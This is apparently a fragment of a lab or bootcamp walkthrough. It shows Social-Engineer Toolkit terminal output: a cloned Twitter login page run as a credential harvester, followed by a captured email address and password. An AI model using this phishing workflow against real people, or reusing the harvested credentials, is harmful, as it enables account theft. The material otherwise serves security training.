 /etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
-------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
- - [11/Jan/2024 19:25:44] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=jose.dio@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=bootcamp
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI
"the quieter you become